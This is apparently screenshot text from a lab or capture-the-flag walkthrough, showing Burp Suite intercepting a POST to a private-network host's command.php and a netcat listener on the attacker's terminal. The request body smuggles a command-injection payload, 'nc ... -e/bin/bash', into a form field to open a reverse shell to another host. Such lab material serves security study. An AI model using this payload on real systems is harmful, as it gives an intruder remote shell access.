 Intercept HTTP history WebSockets history Options
Request to http://192.168.2.206:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.2.206
3 Content-Length: 22
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
8 Origin: http://192.168.2.206
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
11 Referer: http://192.168.2.206/command.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=bpftm73fg5tf0ia7o9qhtg8bn7
15 Connection: close
16
17 radio=nc 192.168.2.110 9999 -e/bin/bash&submit=Run
You need to be l
index.php'>Click to Log In Again</a>
Trash
</div>
</div>
</body>
</html>
┌─[root@pendo]─[~]
└──╼ #
┌─[root@pendo]─[~]
└──╼ #
┌─[root@pendo]─[~]
└──╼ #
┌─[root@pendo]─[~]
└──╼ #nc -lvvp 9999
listening on [any] 9999 ...